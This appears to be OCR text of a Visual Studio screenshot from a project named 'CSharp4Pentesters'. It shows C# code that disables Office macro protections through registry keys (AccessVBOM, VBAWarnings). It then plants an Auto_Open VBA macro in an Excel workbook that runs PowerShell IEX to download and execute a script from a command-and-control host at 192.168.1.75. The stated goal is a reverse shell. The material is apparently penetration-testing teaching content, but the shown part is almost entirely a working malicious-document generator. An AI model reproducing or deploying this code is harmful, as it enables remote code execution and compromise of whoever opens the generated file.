 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU WordMacro Start
Data Sources
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
ExcelMacroForm.cs WordMacroForm.cs WordMacroForm.cs [Design]
ExcelMacroGUI ExcelMacroGUI.ExcelMacroForm btnExcelGen_Click(object sender, EventArgs e)
41 if (key != null)
42 {
43 key.SetValue("AccessVBOM", "1", RegistryValueKind.DWord);
44 key.SetValue("VBAWarnings", "1", RegistryValueKind.DWord);
45 key.Close();
46 }
47 #endregion
48
49 #region VBModule and Macro Creation
50
51 VbIntrOP.VBComponent xlVBMod;
52 xlVBMod = xlWorkBook.VBProject.VBComponents.Add(VbIntrOP.vbext_ComponentType.vbext_ct_StdModule);
53 xlVBMod.Name = "OurMacro";
54
55 //Our reverse shell powershell script will get loaded from our C&C.
56
57 string strMacroRevShell = @"Sub Auto_Open()
58 Call Shell(""cmd.exe /c powershell.exe IEX(IWR -uri 'http://192.168.1.75:443/getit.txt')"", 1)
59 End Sub";
60
61 xlVBMod.CodeModule.AddFromString(strMacroRevShell);
62 #endregion
63
64 #region SaveExcel and Release COM Objects
65 string outpath = Path.Combine(Directory.GetParent(Path.GetDirectoryName(Environment.CurrentDirectory)).Fu
66 try
67 {//save the workbook.
68 xlWorkBook.SaveAs(outpath, Excel.XlFileFormat.xlExcel8, Missing.Value, Missing.Value, Missing.Value,
Solution Explorer
Git Changes
Properties
176 % 0 1 Ln: 58 Ch: 95 SPC CRLF
Output
Ready Add to Source Control 2
17°C Clear ENG 9:31 pm
7/11/2021